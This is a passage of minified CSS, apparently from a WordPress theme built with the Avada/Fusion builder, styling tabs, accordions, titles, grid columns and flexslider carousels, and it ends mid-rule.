.fusion-separator{width:100%!important}.fusion-section-separator{--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-sep-padding:0;--awb-sep-font-size:inherit;--awb-sep-line-height:inherit;--awb-svg-padding:0;--awb-svg-tag-margin-bottom:0;--awb-svg-display:inline;--awb-border:0 none currentColor;--awb-border-top:var(--awb-border);--awb-border-right:var(--awb-border);--awb-border-bottom:var(--awb-border);--awb-border-left:var(--awb-border);--awb-icon-top:-10px;--awb-icon-bottom:auto;--awb-spacer-display:block;--awb-spacer-height:auto;--awb-spacer-padding-top:0;--awb-svg-margin-top:0;--awb-svg-margin-right:0;--awb-svg-margin-bottom:0;--awb-svg-margin-left:0;--awb-svg-wrapper-margin:0;--awb-section-separator-pos:absolute;--awb-divider-height:auto;--awb-bg-size:auto;--awb-icon-color:var(--icon_color);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left)}.ua-edge .fusion-section-separator svg{transform:scale(1.01)}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator .sep-none,.fusion-body .fusion-separator.sep-none{height:1px;border-color:transparent}.fusion-body .fusion-content-sep.sep-none{display:none}.fusion-body .fusion-content-sep,.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.fusion-social-networks{overflow:hidden}.fusion-social-networks .fusion-social-networks-wrapper{margin:0 -10px}.fusion-social-networks .fusion-social-network-icon{display:inline-block;margin:0 10px 10px;font-size:16px;color:#46494a;text-decoration:none;box-shadow:none!important;line-height:1}.fusion-social-networks .fusion-social-network-icon:before{color:inherit}.fusion-social-links-footer{display:table-cell;vertical-align:middle;width:40%;text-align:right}.fusion-social-links-footer .fusion-social-networks{margin-top:10px}.widget .fusion-social-networks .fusion-social-networks-wrapper{margin:0 -5.5px}.widget .fusion-social-networks .fusion-social-network-icon{margin:0 5.5px 14px}.fusion-tabs{--awb-sticky-tabs-offset:var(--adminbar-height);--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:50px;--awb-margin-left:0;--awb-title-border-radius-top-left:0;--awb-title-border-radius-top-right:0;--awb-title-border-radius-bottom-right:0;--awb-title-border-radius-bottom-left:0;--awb-title-text-color:var(--h4_typography-color);--awb-title-active-text-color:var(--awb-title-text-color);--awb-title-font-size:var(--h4_typography-font-size);--awb-title-font-family:var(--h4_typography-font-family);--awb-title-font-style:var(--h4_typography-font-style, normal);--awb-title-font-weight:var(--h4_typography-font-weight);--awb-title-text-transform:var(--h4_typography-text-transform);--awb-title-line-height:var(--h4_typography-line-height);--awb-title-letter-spacing:var(--h4_typography-letter-spacing);--awb-inactive-color:#F1F2F2;--awb-title-padding-top:11px;--awb-title-padding-right:0px;--awb-title-padding-bottom:11px;--awb-title-padding-left:0px;--awb-content-padding-top:15px;--awb-content-padding-right:15px;--awb-content-padding-bottom:15px;--awb-content-padding-left:15px;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-tabs .nav{display:none;border-color:var(--awb-border-color)!important}.fusion-tabs .nav a{text-decoration:none;box-shadow:none!important}.fusion-tabs .fusion-mobile-tab-nav{display:block}.fusion-tabs.clean{--awb-title-padding-top:14px;--awb-title-padding-right:15px;--awb-title-padding-bottom:14px;--awb-title-padding-left:15px;--awb-content-padding-top:0;--awb-content-padding-right:0;--awb-content-padding-bottom:0;--awb-content-padding-left:0}.fusion-tabs.clean .tab-pane{margin:20px 0}.fusion-tabs.clean .nav-tabs{background:0 0;border:none}.fusion-tabs.clean .nav-tabs li{margin-bottom:10px}.fusion-tabs.clean .nav-tabs li .tab-link{padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left);border:1px solid;border-color:var(--awb-border-color)!important;border-radius:var(--awb-title-border-radius-top-left) var(--awb-title-border-radius-top-right) var(--awb-title-border-radius-bottom-right) var(--awb-title-border-radius-bottom-left);background-color:var(--awb-inactive-color)}.fusion-tabs.clean .nav-tabs li .tab-link:focus,.fusion-tabs.clean .nav-tabs li .tab-link:hover{border:1px solid;border-color:var(--awb-background-color)}.fusion-tabs.clean .tab-content{margin-top:20px}.fusion-tabs.clean .tab-content .tab-pane{padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left);background:0 0;border:none}.fusion-tabs .nav-tabs{display:block;list-style:none;margin:0;padding:0;border:1px solid #f1f2f2;border-bottom:none;border-color:var(--awb-border-color)!important;background-color:var(--awb-background-color,#fff)}.fusion-tabs .nav-tabs:after,.fusion-tabs .nav-tabs:before{content:" ";display:table}.fusion-tabs .nav-tabs:after{clear:both}.fusion-tabs .nav-tabs.nav-justified{width:100%;border-bottom:0}.fusion-tabs .nav-tabs li{display:block;position:relative;float:none;text-align:center;margin:0}.fusion-tabs .nav-tabs li .fusion-tab-heading{margin:0;display:flex;justify-content:center;align-items:center;font-family:var(--awb-title-font-family);font-style:var(--awb-title-font-style);font-weight:var(--awb-title-font-weight);font-size:var(--awb-title-font-size);line-height:var(--awb-title-line-height);text-transform:var(--awb-title-text-transform);letter-spacing:var(--awb-title-letter-spacing);color:var(--awb-title-text-color)}.fusion-tabs .nav-tabs li.active .fusion-tab-heading,.fusion-tabs .nav-tabs li:hover .fusion-tab-heading{color:var(--awb-title-active-text-color)}.fusion-tabs .nav-tabs li .tab-link{display:block;position:relative;margin:0;padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left);line-height:normal;border:none;border-top:3px solid var(--awb-inactive-color);background-color:var(--awb-inactive-color);color:#747474;cursor:pointer;transition:all .2s;--icon-color:inherit;--icon-active-color:inherit;border-radius:var(--awb-title-border-radius-top-left) var(--awb-title-border-radius-top-right) var(--awb-title-border-radius-bottom-right) var(--awb-title-border-radius-bottom-left)}.fusion-tabs .nav-tabs li .tab-link .fontawesome-icon{float:none;color:var(--icon-color)}.fusion-tabs .nav-tabs li .tab-link:focus,.fusion-tabs .nav-tabs li .tab-link:hover{background-color:var(--awb-background-color);border-top-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li .tab-link:focus .fontawesome-icon,.fusion-tabs .nav-tabs li .tab-link:hover .fontawesome-icon{color:var(--icon-active-color)}.fusion-tabs .nav-tabs li.active .tab-link{background-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li.active .tab-link:focus,.fusion-tabs .nav-tabs li.active .tab-link:hover{background-color:var(--awb-background-color)}.fusion-tabs .nav-tabs li.active .fontawesome-icon{color:var(--icon-active-color)}.fusion-tabs .nav-tabs>.active>.tab-link{border:none;background-color:#fff;cursor:pointer}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link{border-top-color:#65bc7b}.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:focus,.fusion-body .fusion-tabs .nav-tabs>.active>.tab-link:hover{border-top-color:#65bc7b}.fusion-tabs .tab-content>.active{display:block}.fusion-tabs .tab-pane{display:none;padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left);max-width:100%;border:1px solid #f1f2f2;border-top:none;background-color:var(--awb-background-color);border-color:var(--awb-border-color)!important}.fusion-tabs.classic .nav-tabs li.active .tab-link,.fusion-tabs.classic .nav-tabs li.active .tab-link:focus,.fusion-tabs.classic .nav-tabs li.active .tab-link:hover{border-right-color:var(--awb-background-color)}.fusion-tabs.classic .nav-tabs>li.active .tab-link,.fusion-tabs.classic .nav-tabs>li.active .tab-link:hover{border-color:var(--awb-active-border-color)!important}.fusion-tabs.classic.horizontal-tabs .nav-tabs>.active>.tab-link{border-top-width:3px;border-top-style:solid}.fusion-tabs.classic .tab-content .fusion-mobile-tab-nav:nth-last-child(2) .nav-tabs li:not(.active){border-bottom-width:1px;border-bottom-style:solid;border-color:inherit}.fusion-tabs.sticky-tabs>.nav{position:sticky;top:var(--awb-sticky-tabs-offset);z-index:100}.fusion-tabs.vertical-tabs{--awb-title-padding-top:10px;--awb-title-padding-right:35px;--awb-title-padding-bottom:10px;--awb-title-padding-left:35px;--awb-content-padding-top:30px;--awb-content-padding-right:30px;--awb-content-padding-bottom:30px;--awb-content-padding-left:30px}.fusion-tabs.vertical-tabs.clean{--awb-content-padding-top:0;--awb-content-padding-right:0;--awb-content-padding-bottom:0;--awb-content-padding-left:0}.fusion-tabs.vertical-tabs .nav-tabs>li .tab-link{padding-top:var(--awb-title-padding-top);padding-right:var(--awb-title-padding-right);padding-bottom:var(--awb-title-padding-bottom);padding-left:var(--awb-title-padding-left)}.fusion-tabs.vertical-tabs .tab-pane{padding-top:var(--awb-content-padding-top);padding-right:var(--awb-content-padding-right);padding-bottom:var(--awb-content-padding-bottom);padding-left:var(--awb-content-padding-left)}.fusion-disable-outline .fusion-tabs .nav-tabs li .tab-link{outline:0}.fusion-tabs.vertical-tabs .nav-tabs li .fusion-tab-heading{justify-content:flex-start}.fusion-body .fusion-title{--awb-highlight-color:var(--primary_color, #65bc7b);--awb-highlight-top-margin:0;--awb-highlight-width:9;--awb-text-color:var(--body_typography-color);--awb-margin-top:var(--title_margin-top);--awb-margin-right:var(--title_margin-right);--awb-margin-bottom:var(--title_margin-bottom);--awb-margin-left:var(--title_margin-left);--awb-link-color:var(--link_color);--awb-link-hover-color:var(--link_hover_color);--awb-sep-color:var(--title_border_color);--awb-font-size:var(--body_typography-font-size);--awb-marquee-direction:normal;--awb-marquee-speed:5000ms;--awb-marquee-translate-x:100%;--awb-marquee-translate-y:0%;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);display:flex;flex-wrap:nowrap;align-items:center;border-bottom-color:var(--awb-sep-color);font-size:var(--awb-font-size)}.fusion-body .fusion-title a{color:var(--awb-link-color)}.fusion-body .fusion-title a:hover{color:var(--awb-link-hover-color)}.fusion-body .fusion-title h1>p:last-of-type,.fusion-body .fusion-title h2>p:last-of-type,.fusion-body .fusion-title h3>p:last-of-type,.fusion-body .fusion-title h4>p:last-of-type,.fusion-body .fusion-title h6>p:last-of-type{margin-bottom:0}.fusion-body .fusion-title h1.title-heading-left,.fusion-body .fusion-title h2.title-heading-left,.fusion-body .fusion-title h3.title-heading-left,.fusion-body .fusion-title h4.title-heading-left,.fusion-body .fusion-title h6.title-heading-left{text-align:left}.fusion-body .fusion-title h1.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h2.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h3.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h4.title-heading-left .fontawesome-icon,.fusion-body .fusion-title h6.title-heading-left .fontawesome-icon{margin-right:10px}.fusion-body .fusion-title h1.title-heading-right,.fusion-body .fusion-title h2.title-heading-right,.fusion-body .fusion-title h3.title-heading-right,.fusion-body .fusion-title h4.title-heading-right,.fusion-body .fusion-title h6.title-heading-right{text-align:right}.fusion-body .fusion-title h1.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h1.title-heading-right img,.fusion-body .fusion-title h2.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h2.title-heading-right img,.fusion-body .fusion-title h3.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h3.title-heading-right img,.fusion-body .fusion-title h4.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h4.title-heading-right img,.fusion-body .fusion-title h6.title-heading-right .fontawesome-icon,.fusion-body .fusion-title h6.title-heading-right img{margin-left:10px;margin-right:0}.fusion-body .fusion-title h1 img,.fusion-body .fusion-title h2 img,.fusion-body .fusion-title h3 img,.fusion-body .fusion-title h4 img,.fusion-body .fusion-title h6 img{margin-right:10px}.fusion-body .fusion-title h1 .fontawesome-icon,.fusion-body .fusion-title h2 .fontawesome-icon,.fusion-body .fusion-title h3 .fontawesome-icon,.fusion-body .fusion-title h4 .fontawesome-icon,.fusion-body .fusion-title h6 .fontawesome-icon{display:inline-block;float:none;vertical-align:middle;margin-left:0;margin-top:0}.fusion-body .fusion-title .awb-title-spacer{max-width:.3em;flex-grow:1}.fusion-body .fusion-title .title-sep-container{position:relative;height:6px;flex-grow:1}.fusion-body .fusion-title .title-sep{position:relative;display:block;width:100%;border-style:solid;border:0 solid var(--awb-sep-color);box-sizing:content-box}.fusion-body .fusion-title .fusion-animated-texts-wrapper{position:relative;display:inline-block;white-space:nowrap;width:0;text-align:initial}.fusion-body #wrapper .fusion-title h1,.fusion-body #wrapper .fusion-title h2,.fusion-body #wrapper .fusion-title h3,.fusion-body #wrapper .fusion-title h4,.fusion-body #wrapper .fusion-title h6,.fusion-body .awb-off-canvas-wrap .fusion-title h1,.fusion-body .awb-off-canvas-wrap .fusion-title h2,.fusion-body .awb-off-canvas-wrap .fusion-title h3,.fusion-body .awb-off-canvas-wrap .fusion-title h4,.fusion-body .awb-off-canvas-wrap .fusion-title h6,.fusion-body .fusion-modal .fusion-title h1,.fusion-body .fusion-modal .fusion-title h2,.fusion-body .fusion-modal .fusion-title h3,.fusion-body .fusion-modal .fusion-title h4,.fusion-body .fusion-modal .fusion-title h6{flex-grow:0;padding:0;font-size:1em;color:var(--awb-text-color)}.fusion-accordian{--awb-margin-top:0;--awb-margin-bottom:0;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-border-size:1px;--awb-icon-size:13px;--awb-title-color:var(--link_color, var(--h4_typography-color));--awb-title-font-weight:normal;--awb-title-font-style:normal;--awb-title-line-height:22px;--awb-title-font-size:16px;--awb-title-letter-spacing:var(--h4_typography-letter-spacing);--awb-title-text-transform:var(--h4_typography-text-transform);--awb-content-color:var(--body_typography-color);--awb-content-font-size:var(--body_typography-font-size);--awb-content-line-height:var(--body_typography-line-height);--awb-content-letter-spacing:var(--body_typography-letter-spacing);--awb-content-text-transform:none;--awb-content-font-family:inherit;--awb-content-font-weight:400;--awb-content-font-style:var(--body_typography-font-style, normal);--awb-icon-box-color:var(--accordian_inactive_color, #333);--awb-toggle-hover-accent-color:var(--primary_color);width:100%;margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-accordian .fusion-panel{box-shadow:none;border:none;border-bottom:1px solid var(--accordion_divider_color);border-radius:0;background-clip:padding-box;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left)}.fusion-accordian .fusion-panel:hover{border-bottom:1px solid var(--accordion_divider_hover_color)}.fusion-accordian .panel-heading{padding:0;background:0 0}.fusion-accordian .panel-heading .panel-title{margin:0}.fusion-accordian .panel-heading .panel-title a{display:flex;align-items:baseline;color:var(--awb-title-color)}.fusion-accordian .panel-heading .panel-title a:not(.active) .fusion-toggle-icon-wrapper .active-icon{display:none}.fusion-accordian .panel-heading .panel-title a.active .fusion-toggle-icon-wrapper .inactive-icon{display:none}.fusion-body .fusion-accordian .panel-title{font-family:var(--awb-title-font-family);font-weight:var(--awb-title-font-weight);font-style:var(--awb-title-font-style);line-height:var(--awb-title-line-height);font-size:var(--awb-title-font-size);letter-spacing:var(--awb-title-letter-spacing);text-transform:var(--awb-title-text-transform)}.fusion-accordian .panel-title{position:relative;color:inherit}.fusion-accordian .panel-title a{display:block;padding:10px 0;text-decoration:none;box-shadow:none!important}.fusion-accordian .panel-title a.hover,.fusion-accordian .panel-title a:hover{color:var(--awb-toggle-hover-accent-color,var(--primary_color))}.fusion-accordian .panel-title a.hover .fa-fusion-box,.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:var(--awb-toggle-hover-accent-color,var(--primary_color))}.fusion-accordian .panel-title a .fa-fusion-box{display:inline-block;vertical-align:middle;background-color:var(--awb-icon-box-color)!important;border-color:var(--awb-icon-box-color)!important;color:var(--awb-icon-color);text-align:center;padding:4.5px;-webkit-font-smoothing:subpixel-antialiased}.fusion-accordian .panel-title a .fa-fusion-box:before{font-style:normal;line-height:normal;font-size:var(--awb-icon-size);width:var(--awb-icon-size);display:grid}.fusion-accordian .panel-title a:not(.active).hover .fa-fusion-box,.fusion-accordian .panel-title a:not(.active):hover .fa-fusion-box{background-color:var(--awb-toggle-hover-accent-color)!important;border-color:var(--awb-toggle-hover-accent-color)!important}.fusion-accordian .panel-title a.active{color:var(--awb-toggle-active-accent-color,var(--awb-title-color))!important}.fusion-accordian .panel-title a.active .fa-fusion-box{background-color:var(--awb-toggle-active-accent-color,var(--awb-toggle-hover-accent-color))!important;border-color:var(--awb-toggle-active-accent-color,var(--awb-toggle-hover-accent-color))!important}.fusion-accordian .panel-title .fusion-toggle-heading{margin-left:18px}.fusion-accordian .panel-body{padding:10px 0 15px;border:none;line-height:var(--body_typography-line-height)}.fusion-accordian .toggle-content{color:var(--awb-content-color);font-family:var(--awb-content-font-family);font-weight:var(--awb-content-font-weight);font-style:var(--awb-content-font-style);font-size:var(--awb-content-font-size);text-transform:var(--awb-content-text-transform);line-height:var(--awb-content-line-height);letter-spacing:var(--awb-content-letter-spacing)}.fusion-accordian .fusion-toggle-boxed-mode:hover .panel-title a{color:var(--awb-toggle-hover-accent-color)}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode{margin-bottom:10px;border-style:solid;cursor:pointer}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode .panel-body{padding-left:25px;padding-right:25px}.fusion-accordian .fusion-panel.fusion-toggle-no-divider.fusion-toggle-boxed-mode .panel-title a{padding:15px 25px}.fusion-accordian .fusion-panel.fusion-toggle-no-divider{border-bottom:none}.fusion-accordian .fusion-panel.fusion-toggle-no-divider .panel-title a{padding:10px 0}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a .fa-fusion-box{background-color:transparent!important;padding:0}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a.hover .fa-fusion-box,.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a:hover .fa-fusion-box{background-color:transparent!important}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a.hover:not(.active) .fa-fusion-box,.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a:hover:not(.active) .fa-fusion-box{color:var(--awb-toggle-hover-accent-color)!important}.fusion-accordian .fusion-toggle-icon-unboxed .panel-title a.active .fa-fusion-box{color:var(--awb-toggle-active-accent-color,var(--awb-toggle-hover-accent-color))!important}.fusion-accordian .fusion-toggle-icon-unboxed .panel-heading .fusion-toggle-icon-wrapper{left:0}.fusion-accordian .fusion-panel.fusion-toggle-boxed-mode{border-color:var(--awb-border-color);border-width:var(--awb-border-size);background-color:var(--awb-background-color)}.fusion-accordian .fusion-panel.fusion-toggle-boxed-mode.hover,.fusion-accordian .fusion-panel.fusion-toggle-boxed-mode:hover{background-color:var(--awb-hover-color)}.fusion-single-accordian{margin-bottom:0}.fusion-tooltip{cursor:pointer}.fusion-vimeo,.fusion-youtube{--awb-max-width:600px;--awb-max-height:360px;--awb-align-self:auto;--awb-width:auto;--awb-margin-top:0;--awb-margin-bottom:0;max-width:var(--awb-max-width);max-height:var(--awb-max-height);align-self:var(--awb-align-self);width:var(--awb-width);margin-top:var(--awb-margin-top);margin-bottom:var(--awb-margin-bottom)}.fusion-vimeo .video-shortcode,.fusion-youtube .video-shortcode{max-width:var(--awb-max-width);max-height:var(--awb-max-height)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single{background:var(--awb-field-bg-color);border-color:var(--awb-field-border-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:var(--awb-field-border-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered{color:var(--awb-field-text-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:var(--awb-placeholder-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single{border-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single .select2-selection__arrow{border-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default:hover .select2-selection--single .select2-selection__arrow b{border-top-color:var(--awb-hover-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single{border-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{border-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:var(--awb-field-border-focus-color)}form.fusion-woocommerce-shipping-calculator .select2-container .select2-selection .select2-selection__arrow{border-color:var(--awb-field-border-color)}.fusion-post-cards{--awb-filters-font-size:inherit;--awb-filters-line-height:inherit;--awb-filters-letter-spacing:inherit;--awb-filters-text-transform:inherit;--awb-filters-color:var(--link_color);--awb-filters-font-family:inherit;--awb-filters-font-style:inherit;--awb-filters-font-weight:inherit;--awb-filters-hover-color:var(--link_hover_color);--awb-filters-active-color:var(--primary_color);--awb-active-filter-border-size:3px;--awb-active-filter-border-color:var(--primary_color);--awb-filters-border-bottom:1px;--awb-filters-border-top:1px;--awb-filters-border-left-style:none;--awb-filters-border-right:0;--awb-filters-border-right-style:none;--awb-filters-border-left:0;--awb-filters-border-color:var(--sep_color);--awb-filters-height:36px;--awb-filters-alignment:flex-start;--awb-column-spacing:40px;--awb-row-spacing:40px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-load-more-btn-color:var(--awb-color8);--awb-load-more-btn-bg-color:var(--awb-color3);--awb-load-more-btn-hover-color:var(--awb-color1);--awb-load-more-btn-hover-bg-color:var(--awb-color5);margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.fusion-portfolio{overflow:hidden;margin-bottom:80px}.fusion-portfolio-carousel{overflow:hidden;height:auto}.fusion-tb-header{background-color:var(--awb_header_bg_color,transparent)}.clearfix,.container,.row{clear:both}.clearfix,.container,.fusion-clearfix,.row{clear:both}.clearfix:after,.clearfix:before,.container:after,.container:before,.fusion-clearfix:after,.fusion-clearfix:before,.row:after,.row:before{content:" ";display:table}.clearfix:after,.container:after,.fusion-clearfix:after,.row:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center}.aligncenter .fontawesome-icon{float:none}.fusion-columns{margin:0 -15px}.fusion-columns-4 .fusion-column:nth-of-type(4n+1){clear:both}.fusion-columns-2 .fusion-column:nth-of-type(odd){clear:both}.fusion-builder-row>p{display:none}.fusion-builder-row{width:100%;margin:0 auto}.fusion-builder-row.fusion-builder-row-inner{max-width:100%!important}.fusion-builder-row:after{clear:both;content:" ";display:table}.row:after{clear:both;content:" ";display:table}.fusion-fullwidth{position:relative}.fusion-fullwidth .fusion-row{position:relative;z-index:10}.fusion-column-no-min-height .fusion-column-content-centered,.fusion-column-no-min-height .fusion-column-wrapper{min-height:0!important}.fusion-image-wrapper{overflow:hidden;z-index:1;position:relative}.fusion-image-wrapper.fusion-video{display:block}.fusion-tabs.classic .nav-tabs>li.active .tab-link,.fusion-tabs.classic .nav-tabs>li.active .tab-link:focus,.fusion-tabs.classic .nav-tabs>li.active .tab-link:hover,.fusion-tabs.vertical-tabs.classic .nav-tabs>li.active .tab-link{border-color:var(--primary_color)}.products li.product .fusion-product-wrapper{background-color:var(--timeline_bg_color)}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:0px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-12,.col-lg-3,.col-lg-6,.col-md-12,.col-md-3,.col-md-6,.col-sm-12,.col-sm-3,.col-sm-6{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:0px){.col-sm-12,.col-sm-3,.col-sm-6{float:left}.col-sm-12{width:100%}.col-sm-6{width:50%}.col-sm-3{width:25%}}@media (min-width:992px){.col-md-12,.col-md-3,.col-md-6{float:left}.col-md-12{width:100%}.col-md-6{width:50%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-12,.col-lg-3,.col-lg-6{float:left}.col-lg-12{width:100%}.col-lg-6{width:50%}.col-lg-3{width:25%}}.awb-background-slider{--awb-image-position:center;position:absolute;top:0;left:0;z-index:6;height:100%;width:100%;overflow:hidden;pointer-events:none}.awb-background-slider img{display:block;width:100%;height:100%;object-fit:cover;object-position:var(--awb-image-position)}.fusion-flexslider{--awb-arrow-position-vertical:50%;--awb-arrow-position-horizontal:0;--awb-arrow-size:var(--slider_arrow_size);--awb-arrow-bgcolor:var(--carousel_nav_color);--awb-arrow-color:#fff;--awb-arrow-hover-bgcolor:var(--carousel_hover_color);--awb-arrow-hover-color:var(--awb-arrow-color);--awb-arrow-border-sizes-top:0;--awb-arrow-border-sizes-right:0;--awb-arrow-border-sizes-bottom:0;--awb-arrow-border-sizes-left:0;--awb-arrow-border-color:transparent;--awb-arrow-border-radius-top-left:0;--awb-arrow-border-radius-top-right:0;--awb-arrow-border-radius-bottom-right:0;--awb-arrow-border-radius-bottom-left:0;--awb-arrow-border-style:none;--awb-arrow-border-hover-color:var(--awb-arrow-border-color);--awb-dots-color:#000;--awb-dots-active-color:var(--carousel_nav_color);--awb-dots-align:center;--awb-dots-size:8px;--awb-dots-active-size:8px;--awb-dots-position-vertical:0;--awb-dots-spacing:4px;position:relative;margin-bottom:0;padding:0;background-color:transparent;overflow:hidden}.fusion-flexslider .flex-control-nav,.fusion-flexslider .flex-direction-nav,.fusion-flexslider .slides{z-index:100;margin:0;padding:0;list-style:none}.fusion-flexslider .slides{overflow:hidden;float:left}.fusion-flexslider .slides li{display:none;margin:0}.fusion-flexslider .slides img{display:block;width:100%;box-shadow:none;border-radius:0}.fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{display:block;opacity:1!important}.fusion-flexslider.fusion-post-slideshow .slides{float:none}.woocommerce-container .images .fusion-flexslider.fusion-flexslider-loading .slides>li:first-child{float:left}.fusion-flexslider .flex-control-nav{position:absolute;bottom:0;width:100%;text-align:center}.fusion-flexslider .flex-direction-nav{list-style:none}.fusion-flexslider .flex-direction-nav a{z-index:100;position:absolute;top:50%;overflow:hidden;width:30px;height:30px;text-align:center;line-height:30px;background-color:rgba(0,0,0,.5);background-repeat:no-repeat;cursor:pointer;opacity:0;font-size:14px;font-weight:400;font-family:awb-icons;-webkit-font-smoothing:none;color:#fff;transition:all .3s ease;transform:translateY(-50%)}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:var(--carousel_nav_color)}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:var(--carousel_hover_color)}.fusion-flexslider .flex-direction-nav .flex-next{right:0}.fusion-flexslider .flex-direction-nav .flex-prev{left:0}.fusion-flexslider:hover .flex-direction-nav .flex-next,.fusion-flexslider:hover .flex-direction-nav .flex-prev{opacity:.8}.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.fusion-flexslider:hover .flex-direction-nav .flex-disabled{display:none;opacity:0;cursor:default}.fusion-flexslider.flexslider-attachments{overflow:visible}.fusion-flexslider.flexslider-attachments .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before{color:#fff}.fusion-flexslider.flexslider-attachments .flex-control-thumbs li{width:60px;margin:5px;float:none}.fusion-flexslider.flexslider-default .flex-direction-nav a{width:60px;height:60px;text-align:center;line-height:60px;font-size:30px}.fusion-flexslider.flexslider-posts .flex-direction-nav a{width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts .slide-excerpt{position:absolute;bottom:20%}.fusion-flexslider.flexslider-posts .slide-excerpt h2{color:#fff;background:rgba(0,0,0,.8);padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts .slide-excerpt p{color:#fff;background:rgba(0,0,0,.8);padding:15px}.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a{background-color:rgba(0,0,0,.5);width:30px;height:30px;text-align:center;line-height:30px}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt{position:absolute;left:0;top:0;bottom:0;padding:5%;width:30%;box-sizing:content-box;background:rgba(0,0,0,.7);color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container{overflow:hidden;height:100%}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2{color:#fff;padding:10px 15px;margin:0}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a{color:#fff}.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p{color:#fff;padding:15px}.flexslider-attachments .flex-control-nav{position:relative;margin-top:10px}.flexslider a:active,.flexslider a:focus{outline:0}.flex-control-nav,.flex-direction-nav,.flexslider .slides{margin:0;padding:0;list-style:none;z-index:2}.flexslider{padding:0;background-color:transparent;position:relative}.flexslider .slides{overflow:hidden}.flexslider .slides 